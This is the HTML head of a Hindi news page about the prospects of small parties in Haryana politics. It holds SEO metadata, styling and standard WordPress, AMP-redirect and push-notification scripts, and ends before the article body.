

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger
body_size: 18911
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hindi.thenationalbulletin.in/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hindi.thenationalbulletin.in\/politics-haryana-election-small-parties-in-danger?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli.jpg" /><meta name="author" content="Deepti Angrish">
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/06/favicon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>हरियाणा में छोटी पार्टियों की राजनीति खतरे में? - The National Bulletin Hindi</title>
	<link rel="canonical" href="https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="हरियाणा में छोटी पार्टियों की राजनीति खतरे में? - The National Bulletin Hindi" />
	<meta name="twitter:description" content="नई दिल्ली। क्या हरियाणा में छोटी पार्टियों की राजनीति खतरे में है? छोटी ही क्यों राष्ट्रीय पार्टी बसपा की राजनीति भी खतरे में पड़ गयी दिखाई दे रही है । एक समय था जब बसपा सुप्रीमो सुश्री मायावती से राखी बंधवाने के बहाने राजनीतिक गठबंधन को सभी लालायित रहते थे और वे भी कभी कभार [&hellip;]" />
	<meta name="twitter:image" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli.jpg" />
	<meta name="twitter:creator" content="@TheNationalBul1" />
	<meta name="twitter:site" content="@TheNationalBul1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Deepti Angrish" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger#article","isPartOf":{"@id":"https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger"},"author":{"name":"Deepti Angrish","@id":"https://hindi.thenationalbulletin.in/#/schema/person/fdb4a0bd510568e541a03b18f6db91b0"},"headline":"हरियाणा में छोटी पार्टियों की राजनीति खतरे में?","datePublished":"2024-03-15T05:15:22+00:00","dateModified":"2024-03-15T05:20:49+00:00","mainEntityOfPage":{"@id":"https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger"},"wordCount":0,"publisher":{"@id":"https://hindi.thenationalbulletin.in/#organization"},"image":{"@id":"https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger#primaryimage"},"thumbnailUrl":"https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli.jpg","keywords":["bjp","congress","Haryana","Politics"],"articleSection":["पॉलिटिक्स"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger","url":"https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger","name":"हरियाणा में छोटी पार्टियों की राजनीति खतरे में? - The National Bulletin Hindi","isPartOf":{"@id":"https://hindi.thenationalbulletin.in/#website"},"primaryImageOfPage":{"@id":"https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger#primaryimage"},"image":{"@id":"https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger#primaryimage"},"thumbnailUrl":"https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli.jpg","datePublished":"2024-03-15T05:15:22+00:00","dateModified":"2024-03-15T05:20:49+00:00","breadcrumb":{"@id":"https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger#primaryimage","url":"https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli.jpg","contentUrl":"https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli.jpg","width":310,"height":163},{"@type":"BreadcrumbList","@id":"https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hindi.thenationalbulletin.in/"},{"@type":"ListItem","position":2,"name":"हरियाणा में छोटी पार्टियों की राजनीति खतरे में?"}]},{"@type":"WebSite","@id":"https://hindi.thenationalbulletin.in/#website","url":"https://hindi.thenationalbulletin.in/","name":"The National Bulletin Hindi","description":"","publisher":{"@id":"https://hindi.thenationalbulletin.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hindi.thenationalbulletin.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hindi.thenationalbulletin.in/#organization","name":"The National Bulletin Hindi","url":"https://hindi.thenationalbulletin.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hindi.thenationalbulletin.in/#/schema/logo/image/","url":"https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/logo-round-1-1.png","contentUrl":"https://hindi.thenationalbulletin.in/wp-content/uploads/2020/12/logo-round-1-1.png","width":150,"height":150,"caption":"The National Bulletin Hindi"},"image":{"@id":"https://hindi.thenationalbulletin.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/The-National-Bulletin-104049901414277","https://twitter.com/TheNationalBul1","https://www.instagram.com/thenationalbulletin/","https://www.youtube.com/channel/UCFrQ7gJANmQRUy64DFTf32Q"]},{"@type":"Person","@id":"https://hindi.thenationalbulletin.in/#/schema/person/fdb4a0bd510568e541a03b18f6db91b0","name":"Deepti Angrish","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hindi.thenationalbulletin.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/022f5c8910d559036ffb1e7e84c6bd3d87dbfa4f6fba7e8aabf8e502de5b423a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/022f5c8910d559036ffb1e7e84c6bd3d87dbfa4f6fba7e8aabf8e502de5b423a?s=96&d=mm&r=g","caption":"Deepti Angrish"},"url":"https://hindi.thenationalbulletin.in/author/deepti"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The National Bulletin Hindi &raquo; हरियाणा में छोटी पार्टियों की राजनीति खतरे में? Comments Feed" href="https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hindi.thenationalbulletin.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.thenationalbulletin.in%2Fpolitics-haryana-election-small-parties-in-danger" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hindi.thenationalbulletin.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhindi.thenationalbulletin.in%2Fpolitics-haryana-election-small-parties-in-danger&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hindi.thenationalbulletin.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hindi.thenationalbulletin.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hindi.thenationalbulletin.in/wp-content/plugins/td-composer/mobile/style.css?ver=9.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hindi.thenationalbulletin.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hindi.thenationalbulletin.in/wp-json/wp/v2/posts/39983" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hindi.thenationalbulletin.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hindi.thenationalbulletin.in/?p=39983' />
<meta name="generator" content="Site Kit by Google 1.123.1" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger?amp"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/hindi.thenationalbulletin.in\/wp-admin\/","wpRestNonce":"04000fbf5d","wpRestUrl":"https:\/\/hindi.thenationalbulletin.in\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://hindi.thenationalbulletin.in");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '2b8acbf9-8b7e-411d-a20a-61b9636c793e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://hindi.thenationalbulletin.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Allow TNB to send notifications for the latest news and updates.";
oneSignal_options['promptOptions']['siteName'] = "https://hindi.thenationalbulletin.in/";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Allow TNB to send notifications for the latest news and updates.';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '55px';
oneSignal_options['notifyButton']['offset']['right'] = '5px';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showNativePrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
